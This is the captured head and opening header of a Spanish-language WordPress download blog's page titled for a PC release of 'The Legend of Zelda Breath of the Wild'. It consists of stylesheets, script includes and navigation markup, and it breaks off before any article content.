

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prodownload.com.ar/2019/07/28/the-legend-of-zelda-breath-of-the-wild-pc-full-espaol-ciudad-gamer/
body_size: 43445
content:
<!doctype html>
<html lang="es-AR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>The Legend of Zelda Breath of the Wild PC Full Español &#8211; Ciudad Gamer &#8211; ProDownload</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ProDownload &raquo; Feed" href="https://www.prodownload.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProDownload &raquo; RSS de los comentarios" href="https://www.prodownload.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProDownload &raquo; The Legend of Zelda Breath of the Wild PC Full Español &#8211; Ciudad Gamer RSS de los comentarios" href="https://www.prodownload.com.ar/2019/07/28/the-legend-of-zelda-breath-of-the-wild-pc-full-espaol-ciudad-gamer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prodownload.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prodownload.com.ar%2F2019%2F07%2F28%2Fthe-legend-of-zelda-breath-of-the-wild-pc-full-espaol-ciudad-gamer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prodownload.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prodownload.com.ar%2F2019%2F07%2F28%2Fthe-legend-of-zelda-breath-of-the-wild-pc-full-espaol-ciudad-gamer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.prodownload.com.ar/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='decents-blog-style-css' href='https://www.prodownload.com.ar/wp-content/themes/decents-blog/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='decents-blog-font-roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='decents-blog-font-montercarlo-css' href='https://fonts.googleapis.com/css2?family=MonteCarlo&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.prodownload.com.ar/wp-content/themes/decents-blog/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.prodownload.com.ar/wp-content/themes/decents-blog/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.prodownload.com.ar/wp-content/themes/decents-blog/assets/css/responsive.css?ver=6.9' media='all' />
<script src="https://www.prodownload.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.prodownload.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prodownload.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prodownload.com.ar/wp-json/wp/v2/posts/8612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prodownload.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.prodownload.com.ar/2019/07/28/the-legend-of-zelda-breath-of-the-wild-pc-full-espaol-ciudad-gamer/" />
<link rel='shortlink' href='https://www.prodownload.com.ar/?p=8612' />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-8612 single-format-standard wp-theme-decents-blog">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <header class="wp-main-header" id="header">
        <div class="nav-brand">
            <div class="container-fluid">
                <div class="row">
                    
                    <div class="col-lg-4 logo-area text-center">
                                                <p class="site-title"><a href="https://www.prodownload.com.ar/" rel="home">ProDownload</a></p>
                                            </div>
                                        <div class="col-lg-8 banner">
                        <div class="add-banner">
                                                                <a href="" target="_blank"><img src="https://www.prodownload.com.ar/wp-content/themes/decents-blog/assets/images/dcb-default-banner.jpg"/></a>
                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <nav id="site-navigation" class="decents-blog-main-navigation enable_sticky">
            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
            <div class="toggle-text"></div>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
                    <div class="menu-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.prodownload.com.ar/category/cine-y-video/" title="
						">Cine</a></li>
